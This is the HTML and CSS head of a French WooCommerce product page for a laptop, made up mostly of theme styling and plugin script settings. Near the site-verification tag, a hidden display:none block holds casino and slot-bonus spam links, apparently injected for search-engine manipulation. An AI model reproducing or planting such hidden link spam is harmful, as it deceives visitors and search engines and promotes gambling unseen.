!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/hp-dv6-2115sf-3/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=469' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Comment gagner des machines à sous en toute sécurité</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/bordeaux-casino-50-free-spins/">Bordeaux Casino 50 Free Spins</a>: Comme son nom l'indique, des bonus mensuels sont offerts chaque mois si vous continuez à jouer avec une certaine marque de casino en ligne.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/arlequin-casino-50-free-spins/">Arlequin Casino 50 Free Spins</a> - Il y a un menu d'aide où vous pouvez lire tout ce que vous devez savoir sur le jeu à partir des règles du jeu et des paris secondaires pour revenir au joueur et plus encore.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/machines-%C3%A0-sous-casinos-pour-jouer-gratuitsment/">Machines &agrave; Sous Casinos Pour Jouer Gratuitsment</a>: Combien vaut le bonus de bienvenue des casinos Spinzaar.
    </li>
</ol>
</p>

<h3>Regle du jeux du bingo</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/slots-chanceux-libre-2025/">Slots Chanceux Libre 2025</a></dt>
    <dd>Skinwallet est également une étape décente pour vendre vos skins pour de l'argent réel.</dd>
  <dt><a href="https://www.cjl-info.com/archives/jeux-de-casino-et-meilleures-chances-de-gagner/">Jeux De Casino Et Meilleures Chances De Gagner</a></dt>
    <dd>Mais il peut aussi être utilisé au blackjack.</dd>
    <dd>Continuez à lire cette page pour en savoir plus sur les différents types et formats de tournois de poker et comment trouver des tournois de poker en ligne qui fonctionnent pour vous.</dd>
</dl>
</p>

<h3>Keno gagnant a vie imposable</h3>

<p>
<a href="https://www.cjl-info.com/archives/casino-en-ligne-acceptant-neteller-en-france/">Casino En Ligne Acceptant Neteller En France</a></br>
Caramel Hot Scarab est une combinaison de plusieurs de leurs titres les plus populaires.</br>
<a href="https://www.cjl-info.com/archives/test-casino-en-ligne/">Test Casino En Ligne</a></br>
Parce que nous avons construit notre propre plate-forme dès le début tout en mettant l'accent sur l'évolutivité, c'était certainement une tâche beaucoup plus facile de créer Wildz à partir de zéro.</br>
<a href="https://www.cjl-info.com/archives/casino-push-gaming-bonus-sans-d%C3%A9p%C3%B4t/">Casino Push Gaming Bonus Sans D&eacute;p&ocirc;t</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
